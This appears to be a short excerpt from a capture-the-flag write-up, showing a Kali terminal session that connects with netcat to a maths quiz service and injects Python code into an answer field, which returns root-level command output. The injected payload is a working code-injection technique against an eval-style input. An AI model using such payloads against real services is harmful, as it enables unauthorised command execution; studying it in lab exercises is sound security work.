 (kali㉿kali)-[~]
$ nc 192.168.150.116 1337
Game Time
Let's see how good you are with simple maths
Answer my questions 1000 times and I'll give you your gift.
(5, '-', 2)
> __import__('os').system('id')
uid=0(root) gid=0(root) groups=0(root)
Wrong answer